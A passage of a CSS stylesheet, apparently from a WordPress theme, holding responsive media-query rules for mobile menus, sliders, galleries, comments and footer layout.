    padding: 0 15px;
  }
  .mobile-main-menu-bar .jw-mobile-menu-bar.jaw-fixed-on {
    padding: 0;
  }
  .mobile-main-menu-bar .jw-mobile-close {
    height: 50px;
    width: 50px;
    padding: 15px 15px 12px 15px;
    font-size: 20px;
    line-height: 1;
    touch-action: manipulation;
  }
  .mobile-main-menu-bar .jw-open-login {
    float: right;
    text-align: right;
  }
  .mobile-menu-open .mobile-main-menu {
    -webkit-transform: translateX(0%);
            transform: translateX(0%);
  }
  .mobile-menu-open #template-box {
    -webkit-transform: translateX(50%);
            transform: translateX(50%);
  }
  .mobile-userpanel-open .mobile-user-content.mobile-user-content {
    -webkit-transform: translateX(0%);
            transform: translateX(0%);
  }
  .mobile-userpanel-open #template-box {
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .mobile-main-menu {
    display: block;
    position: absolute;
    -webkit-transform: translateX(-110%);
            transform: translateX(-110%);
    top: 0;
    left: 0;
    -webkit-transition: -webkit-transform 300ms ease-out;
    transition: -webkit-transform 300ms ease-out;
    transition: transform 300ms ease-out;
    transition: transform 300ms ease-out, -webkit-transform 300ms ease-out;
    height: 100%;
    overflow: auto;
    width: 100%;
    z-index: 999;
    /* MY news*/
    /* END MY news*/
  }
  .mobile-main-menu.mobile-user-content {
    -webkit-transform: translateX(110%);
            transform: translateX(110%);
  }
  .mobile-main-menu .jw-menu-wrapper {
    width: 65%;
    min-height: 100%;
  }
  .mobile-main-menu .jw-menu-wrapper .user-loggedin .widget-menu-dropdown {
    right: 15px;
    top: 12px;
  }
  .mobile-main-menu .jw-menu-wrapper .jw-mobile-menu-bar {
    margin: 0;
  }
  .mobile-main-menu .jw-menu-wrapper .jw-mobile-search {
    padding: 5px 0;
    height: 45px;
  }
  .mobile-main-menu .jw-menu-wrapper #searchsubmit {
    right: -10px;
    top: 6px;
  }
  .mobile-main-menu .jw-menu-wrapper .open-search-button {
    padding-right: 13px;
  }
  .mobile-main-menu .jw-menu-wrapper .search-box {
    padding: 0 5px;
  }
  .mobile-main-menu .jw-menu-wrapper .jw-mobile-close {
    height: 45px;
    width: 50px;
    padding: 12px 10px;
  }
  .mobile-main-menu .jw-close-mobile-menu,
  .mobile-main-menu .jw-close-login {
    width: 35%;
    display: inline-block;
    height: 100%;
    float: left;
  }
  .mobile-main-menu .jaw-user-panel {
    display: block;
    float: left;
    height: auto;
    width: 100%;
    padding: 0;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-buttons {
    width: 100%;
    border-bottom: 3px solid;
    border-top: 1px solid;
    left: 0;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-login {
    text-align: left;
    float: left;
    width: 100%;
    padding: 5px 15px;
    margin: 0;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedin,
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedout {
    float: left;
    width: 100%;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedin .jaw-user-item,
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedout .jaw-user-item {
    padding: 0;
    float: left;
    width: auto;
  }
  .mobile-main-menu .jaw-user-panel .user-loggedin .widget-menu-dropdown {
    width: 50px;
    text-align: right;
  }
  .mobile-main-menu .jaw-user-panel .menu-item {
    border-top: 1px solid;
    border-bottom: none;
  }
  .mobile-main-menu .jaw-user-panel .sub-menu {
    list-style: none;
    padding: 0;
    margin: 0;
    float: left;
    width: 100%;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-item {
    padding: 10px 15px;
    margin: 0;
    width: 100%;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-item i {
    font-size: 12px;
    margin-right: 10px;
  }
  .mobile-main-menu .jaw-user-panel .jaw-name,
  .mobile-main-menu .jaw-user-panel .jaw-greetings {
    left: 0;
    float: left;
    width: auto;
  }
  .mobile-main-menu .jaw-user-login .jaw-user-name {
    width: 130px;
    height: 35px;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-login .jaw-user-button {
    float: left;
    margin-right: 10px;
  }
  .mobile-main-menu .search-box {
    padding: 0 20px;
  }
  .mobile-main-menu .search-button {
    right: 23px;
    position: absolute;
    width: 30px;
    top: 0;
  }
  .mobile-main-menu .jaw-user-panel .np-user-loggedin .jaw-user-content {
    display: block;
    position: relative;
    top: 0;
    opacity: 1;
    padding: 10px 15px;
  }
  .mobile-main-menu .logged-out-menu .menu-item {
    display: none;
  }
  .mobile-main-menu .logged-out-menu.show {
    display: block;
  }
  .mobile-main-menu .jaw-fixed-bar.jaw-fixed-on {
    width: 100%;
  }
  .item-bottom.jaw-gallery-bottom-text-wrapper {
    float: left;
  }
  .jaw-box .jaw-media-gallery-box .item-box img {
    width: 100%;
  }
  /*Comments */
  #comments .commentlist ul.children {
    padding-left: 30px;
  }
  article.content ul.blog-meta-info-top > li {
    margin-bottom: 10px;
  }
  .jaw-top-bar .show-on-desktop {
    display: none;
  }
  .jw-mobile-close {
    height: 40px;
    float: left;
    width: 50px;
    padding: 10px 10px;
  }
  .header-logo {
    width: 100%;
  }
  .header-logo h1 {
    text-align: center;
  }
  .jaw-in_header_banner-wrapper {
    left: 0;
    right: 0;
  }
  .jw-header-content {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .jw-header-content.head-style-in-menu {
    padding: 0;
  }
  /*LOGO */
  .template-logo-mobile {
    display: inline-block;
  }
  .template-logo {
    display: none;
  }
  .jaw-top-bar[class*='jw-fullwidth-on'] {
    margin: 0 -30px !important;
    padding: 0 !important;
  }
  .jaw-top-bar .jaw-top-bar-content {
    padding: 5px 30px;
  }
  /* image in header */
  .custom_header_img-wrapper {
    margin: 0 -30px !important;
  }
  .custom_header_img-wrapper .custom_header_img {
    width: 100% !important;
    left: 0 !important;
  }
  /* FIXED */
  .jaw-fixed-clone.jaw-fixed-bar-clone {
    display: none;
  }
  .jaw-top-bar.jw-fullwidth-boxed {
    padding: 0;
  }
  .jaw-user-settings .jaw-settings-checkbox {
    width: 33.333%;
  }
  .jaw-slider_2.size-3 .slider-row {
    width: 300%;
    left: -35%;
  }
  .jaw-slider_2.size-4 .slider-row {
    width: 300%;
    left: -35%;
  }
  .jaw-slider_2.size-5 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-slider_2.size-4 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-slider_2.size-3 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-slider_2.size-2 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-in_header_banner-wrapper {
    position: relative;
    margin: 0 auto;
    height: auto !important;
    padding: 0 30px;
    display: block;
  }
  .jaw-in_header_banner-wrapper img {
    position: relative;
  }
  .jaw-banner-in_header {
    margin: 20px 0;
  }
  .slider_5_main .carousel-inner .jaw-slider-desc-container-main {
    bottom: auto;
    top: 40px;
    left: 60px;
    right: 60px;
    max-width: 100%;
  }
  .slider_5_main .jaw-bg-item {
    min-height: 100%;
    width: auto;
    max-width: none;
  }
  .slider_5_navigate {
    left: 0;
    bottom: 30px;
    right: 0;
    margin: 0 auto;
    width: 90%;
    max-width: none;
    padding-left: 30px;
  }
  .slider_5_navigate .jaw-slider-item {
    width: 30%;
    margin: 0 1%;
  }
  .jaw-slider_4 .slider-item-title {
    position: relative;
  }
  .jaw-slider_4 .slider-item-title a {
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    width: 100%;
    content: "...";
  }
  .sidebar .sidebar-box.is-fixed {
    margin-bottom: 0;
    position: static !important;
  }
  .jaw-fixed-bar.jaw-fixed-on {
    width: 100%;
    left: 30px;
  }
  /* isotope fix FIREFOX */
  .jaw-isotope .element.col-sm-12 {
    width: 100%;
  }
  .jaw-isotope .element.col-sm-6 {
    width: 49.9%;
  }
  .jaw-isotope .element.col-sm-4 {
    width: 33.2%;
  }
  .jaw-isotope .element.col-sm-3 {
    width: 24.9%;
  }
  .jaw-isotope .element.col-sm-2 {
    width: 16.5%;
  }
  .jaw-isotope .element.col-sm-1 {
    width: 8.2%;
  }
  .jaw-footer .jaw-footer-sidebars .sidebar {
    margin: 15px 0;
  }
  .footer-copyright {
    padding: 5px 15px;
  }
  .jaw-footer-sidebars .sidebar:nth-child(3) {
    clear: both;
  }
  .jaw-blog-wraper .jaw-timeline-border {
    left: 12px;
    margin-left: 15px;
    text-align: left;
  }
}
@media only screen and (max-width: 767px) {
  .jaw_blog .content-special .content-box,
  .jaw_blog .content-special-gallery .content-box {
    height: 100%!important;
  }
  .jaw_blog .content-special .content-box .image,
  .jaw_blog .content-special-gallery .content-box .image {
    display: block;
    width: 100%;
    height: auto;
    position: relative;
    overflow: hidden;
    padding: 56.25% 0 0 0;
  }
  .jaw_blog .content-special .content-box .image img,
  .jaw_blog .content-special-gallery .content-box .image img {
    display: block;
    min-width: 100%;
    min-height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    transform: translateZ(0) scale(1.01, 1.01);
    -moz-transform: translateZ(0) scale(1.01, 1.01);
    -ms-transform: translateZ(0) scale(1.01, 1.01);
    -o-transform: translateZ(0) scale(1.01, 1.01);
    -webkit-transform: translateZ(0) scale(1.01, 1.01);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .jaw_blog .content-special .content-box .image,
  .jaw_blog .content-special-gallery .content-box .image {
    float: none!important;
  }
  .jaw_blog .content-special .content-box .image img,
  .jaw_blog .content-special-gallery .content-box .image img {
    width: 100%!important;
    min-height: 0;
  }
  .jaw_blog .content-special .content-box .jw-container,
  .jaw_blog .content-special-gallery .content-box .jw-container {
    top: auto;
    margin-top: 10px;
    transform: initial!important;
    -webkit-transform: initial!important;
  }
  .jaw_blog .content-special .content-box .jw-container .content-special-images-container,
  .jaw_blog .content-special-gallery .content-box .jw-container .content-special-images-container {
    display: none;
  }
  .jaw_blog .content-special .content-box .title-special,
  .jaw_blog .content-special-gallery .content-box .title-special {
    margin-right: 0;
  }
  .jaw_blog .content-special-big .jw-container .categories-special-big {
    margin: 0 30px;
  }
  .jaw_blog .content-special-big .jw-container .content-border-wrapper {
    padding: 0 30px;
  }
  .jaw_blog .content-special-big .image {
    height: initial;
  }
  ul.blog-meta-info-content > li {
    margin-top: 5px !important;
    margin-bottom: 10px !important;
  }
  #respond .comment-top {
    float: left;
    width: 100%;
    padding-right: 0;
  }
  #respond .form-submit {
    width: 100%;
    float: left;
    text-align: left;
  }
  #respond textarea,
  #respond .comment-bottom {
    width: 100%;
  }
  #respond input#submit {
    display: block;
  }
  #respond #submit.jw-submit {
    display: none;
  }
  .jaw-antispam-ans {
    position: relative;
  }
  .jaw-footer {
    padding: 0 15px;
  }
  .jaw-footer .menu {
    float: left;
  }
  .jaw-footer .jaw-footer-sidebars {
    padding-left: 0;
    padding-right: 0;
  }
  .jaw-footer ul#menu-footer-menu .menu-item:first-child {
    margin-left: 0!important;
  }
  .footer-copyright,
  .footer-copyright .menu {
    float: left;
  }
  /* < 767px */
  .container {
    /*padding: 0 15px; //3/5/2016 - zmena fullwidth veci delaly problem (napr slider 5)
    margin: 0 auto;*/
    padding: 0;
    margin: 0 15px;
  }
  [class*='jw-fullwidth-on'] {
    padding: 0 15px;
    margin: 0 -30px;
  }
  .show-on-tablet,
  .show-on-desktop-tablet,
  .show-on-only-tablet {
    display: none;
  }
  .show-on-only-phone {
    display: block;
  }
  /* CONTAINER */
  .builder-section.jaw-container.fullwidth-boxed_color > .jaw-container-content,
  .builder-section.jaw-container.fullwidth-boxed > .jaw-container-content {
    padding: 0;
    margin: 0;
  }
  .builder-section.jaw-container.fullwidth-boxed_color > .jaw-container-content .jw-fw-content {
    margin: 0 -15px;
  }
  .builder-section.jaw-container.fullwidth-off > .jaw-container-content {
    padding: 0;
  }
  .builder-section.jaw-container.fullwidth-fw_edge > .jaw-container-content {
    padding: 0 !important;
    margin: 0 -30px !important;
  }
  .builder-section.jaw-container.fullwidth-fw_color > .jaw-container-content,
  .builder-section.jaw-container.fullwidth-fw_content > .jaw-container-content {
    margin: 0 -30px !important;
    padding: 0 15px !important;
  }
  /* Fullwidth veci na mobilnich zarizenich nebudou */
  .jaw-container[class*=fullwidth-fw] {
    width: 100% !important;
    left: 0 !important;
  }
  html,
  body {
    height: 100%;
  }
  .single-jaw-gallery .jaw-media-gallery {
    min-height: 100%;
    padding: 0;
    overflow: hidden;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container i.jaw-icon-expand {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container {
    margin: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container img {
    width: 100%!important;
  }
  .single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-right,
  .single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right {
    right: 15px;
  }
  .single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-left,
  .single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left {
    left: 15px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-after-img-area,
  .single-jaw-gallery .jaw-media-gallery .close-button span.close-text,
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title .main_title {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .item-wrapper.embed_link,
  .single-jaw-gallery .jaw-media-gallery .item-wrapper.video_link {
    width: 80%!important;
    height: 100%!important;
    position: relative;
    top: -50%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area,
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 {
    position: relative;
    text-align: left;
    right: -20px;
    z-index: 1;
  }
  .single-jaw-gallery .jaw-media-gallery .mashsb-container,
  .single-jaw-gallery .jaw-media-gallery .mashShareIcon {
    display: none!important;
  }
  .jaw-bg-video-image {
    display: block;
  }
  .jaw-bg-video {
    display: none;
  }
  .jaw-contact-shortcode {
    display: initial;
  }
  .jaw-contact-shortcode .contact-time-mo span:nth-child(even) {
    float: right;
  }
  .jaw-contact-shortcode p {
    position: relative;
    top: -3px;
  }
  .jaw-contact-shortcode .contact-address {
    margin-top: 30px;
  }
  .jaw-mediabg .background-wrap img {
    width: auto;
    min-width: 110%;
    min-height: 100%;
    max-width: none;
    top: 0!important;
  }
  .jaw-slider_4.size-5 .slider-row,
  .jaw-slider_4.size-4 .slider-row,
  .jaw-slider_4.size-3 .slider-row,
  .jaw-slider_4.size-2 .slider-row {
    width: 1000%;
  }
  .jaw-slider_4.size-5 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-4 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-3 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-2 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-1 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-media-gallery-bottom .jaw-gallery-bottom-text {
    cursor: pointer;
  }
  .jaw-media-gallery-bottom .jaw-gallery-bottom-text span:first-child {
    display: none;
  }
  .jaw-media-gallery-bottom .jaw-photo-count {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: initial;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  /*metadata */
  article.content ul.blog-meta-info-top {
    margin-bottom: -10px;
  }
  article.content ul.blog-meta-info-top > li {
    margin: 0 25px 20px 0;
  }
  article.content ul.blog-meta-info-top > li.post-meta-font-resize {
    margin-right: 20px;
  }
  article.content ul.blog-meta-info-top .post-meta-font-resizer li {
    margin-bottom: 0;
  }
  article.content ul.blog-meta-info-top .post-meta-author i {
    float: left;
  }
  #nav-single .navi-next-prev {
    width: 100%!important;
    max-width: 100%;
  }
  #nav-single .navi-next-prev .content-box {
    padding: 0;
  }
  #nav-single .navi-next-prev .blog-meta-info-top {
    margin-bottom: -20px;
  }
  #nav-single .image {
    display: none;
  }
  #nav-single .nav-previous-container {
    margin-left: 0;
  }
  #nav-single .nav-next-container {
    margin-right: 0;
  }
  #nav-single .nav-previous {
    float: left;
    margin-left: 35px;
    width: 100%;
    padding-right: 35px;
  }
  #nav-single .nav-previous .blog-meta-info-top {
    float: left;
  }
  #nav-single .nav-next {
    float: right;
    margin-right: 35px;
    width: 100%;
    padding-left: 10px;
  }
  #nav-single .nav-next .blog-meta-info-top {
    float: right;
    margin-right: -25px;
  }
  #nav-single .nav-next .content-box {
    text-align: right;
  }
  #nav-single .nav-next-icon {
    right: 15px;
  }
  #nav-single .nav-prev-icon {
    left: 15px;
  }
  .wp-caption img {
    margin-bottom: 0!important;
  }
  /* isotope fix FIREFOX */
  .jaw-isotope .element.col-xs-12 {
    width: 100%;
  }
  .jaw-isotope .element.col-xs-6 {
    width: 49.9%;
  }
  .jaw-isotope .element.col-xs-4 {
    width: 33.2%;
  }
  .jaw-isotope .element.col-xs-3 {
    width: 24.9%;
  }
  .jaw-isotope .element.col-xs-2 {
    width: 16.5%;
  }
  .jaw-isotope .element.col-xs-1 {
    width: 8.2%;
  }
  .jaw-top-bar.jaw-fixed-on .jaw-top-bar-content {
    padding: 5px 15px;
  }
  .jaw-header-featured-area.jw-fullwidth-off {
    margin-bottom: 30px;
  }
  .jaw-banner-in_header img {
    max-width: 320px;
  }
  .jaw-in_header_banner-wrapper {
    padding: 0;
    width: 100%;
  }
  .jw-header-content {
    padding-right: 0;
    padding-left: 0;
  }
}
@media only screen and (max-width: 479px) {
  .content-special-big .content-border-wrapper {
    min-height: 140px!important;
  }
  .content-special-big .content-border-wrapper .content-box {
    display: none;
  }
  .content-special-big .meta-special {
    display: none;
  }
  .content-special-big .post-categories-labels a {
    display: none;
  }
  .content-special-big .post-categories-labels a:first-child {
    display: inline-block;
  }
  .content-classical .image {
    width: 100%!important;
    margin-bottom: 10px;
  }
  .content-classical .blog-meta-info {
    padding-left: 0!important;
  }
  .content-classical .content-box p {
    padding-left: 0;
    margin-bottom: 15px;
  }
  .jaw_blog .content-classical {
    margin-bottom: 30px;
  }
  .jaw_blog .content-classical ul.blog-meta-info-content > li {
    margin-top: 0;
  }
  .jaw_blog .content-classical header {
    padding-left: 0;
  }
  .jaw-blog-slider.slider_3.slider_3_main .desc,
  .jaw-blog-slider.slider_3.slider_3_slide .jaw-slider-desc-container-main {
    display: none;
  }
  .jaw-blog-slider.slider_3.slider_3_main .jaw-slider-desc-container-main {
    padding: 10px;
  }
  .jaw-blog-slider.slider_3.slider_3_main .jaw-slider-desc-container-main .title {
    margin-bottom: 0;
  }
  .jaw-user-settings .jaw-settings-checkbox {
    width: 50%;
  }
  .slider_5_navigate {
    display: none;
  }
  .slider_5_main .carousel-inner .item {
    min-height: 300px;
    max-height: 300px;
  }
  .slide_5_arr {
    display: block;
  }
  .slider_5_main .carousel-inner .jaw-mediabg {
    height: 300px;
  }
  .slider_5_main .meta {
    display: none;
  }
  .slider_5_main .title a {
    font-size: 0.7em;
  }
  #comments .comment-item-date {
    float: none;
  }
  #comments span.author-name {
    display: block;
    margin-bottom: 15px;
  }
  #comments .comment-content {
    width: 100%;
  }
  #comments ul.children {
    padding-left: 40px;
  }
  /* replies */
  #comments .commentlist ul.children {
    padding-left: 15px;
  }
  .mobile-main-menu .jw-mobile-close {
    width: 50px;
  }
  .jw-mobile-search {
    width: 205px;
  }
  .mobile-main-menu .jw-close-mobile-menu,
  .mobile-main-menu .jw-close-login {
    width: 20%;
  }
  .mobile-main-menu .jw-menu-wrapper {
    width: 80%;
  }
  .mobile-menu-open #template-box {
    -webkit-transform: translateX(70%);
            transform: translateX(70%);
  }
  .mobile-userpanel-open #template-box {
    -webkit-transform: translateX(-70%);
            transform: translateX(-70%);
  }
  .jaw-ticker .carousel-inner {
    width: 100%!important;
  }
  .jaw-ticker .ticker-carousel-wrapper {
    display: block;
  }
  .jaw-ticker .main-title {
    float: none!important;
  }
  .jaw-ticker .ticker-arrows {
    bottom: initial;
    position: absolute;
    padding: 0;
    right: 15px;
  }
  .jaw-ticker .ticker-arrows a {
    margin-right: 5px;
  }
  .jaw-ticker .ticker-arrows a.left {
    margin-right: 25px;
  }
  .jaw-ticker .ticker-switcher {
    right: 15px!important;
    position: absolute!important;
    bottom: initial!important;
  }
  .jaw-slider_2.size-2 .slider-row {
    width: 500%;
    left: -77%;
  }
  .jaw-slider_2.size-2 .slider-row .slider-item.active .slider-item-description {
    right: 5%;
  }
  .jaw-slider_2.size-3 .slider-row {
    width: 500%;
    left: -77%;
  }
  .jaw-slider_2.size-3 .slider-row .slider-item.active .slider-item-description {
    right: 5%;
  }
  .jaw-slider_2.size-4 .slider-row {
    width: 500%;
    left: -77%;
  }
  .jaw-slider_2.size-4 .slider-row .slider-item.active .slider-item-description {
    right: 5%;
  }
  .ctv_section .cta-table-button.jaw_button {
    width: 100%;
    position: initial;
    top: 0;
    display: inline-block;
    transform: translateY(-50%);
    -webkit-transform: translateY(0);
  }
  .ctv_section .cta-table .cta-table-content {
    width: 100%;
    text-align: center;
  }
  .ctv_section .cta-table.right .cta-table-button {
    margin-top: 30px;
    text-align: center;
  }
  .ctv_section .cta-table.bottom .cta-table-button,
  .ctv_section .cta-table.top .cta-table-button {
    text-align: center;
  }
  .ctv_section .cta-table.left .cta-table-button {
    margin-bottom: 30px;
    text-align: center;
  }
  /*tabs*/
  .jaw-tabs .nav-tabs li {
    width: 100%;
    border: 1px solid #ddd!important;
    border-bottom: none;
  }
  .jaw-tabs .nav-tabs li a {
    border: none !important;
  }
  /* cols */
  .jaw-column {
    float: initial;
    margin-bottom: 4%;
  }
  .jaw-column.one-third,
  .jaw-column.one-half {
    width: 100%;
  }
  .jaw-media-gallery-bottom .itm_counts {
    display: none;
  }
  #nav-single .nav-previous {
    float: initial;
  }
  #nav-single .nav-next-container .nav-next {
    width: 90%;
  }
  article.content .entry-content .perex ul.blog-meta-info-top {
    height: initial;
  }
  .jaw-after-perex img {
    float: none;
    margin: 7px auto 23px auto;
    display: block;
  }
  .share_post ul.socialshare-icon li {
    font-size: 30px;
    margin: 0 10px 10px 0;
  }
  .widget.widget_sp_image img {
    float: none;
  }
}

/*# sourceMappingURL=template.min.css.map */
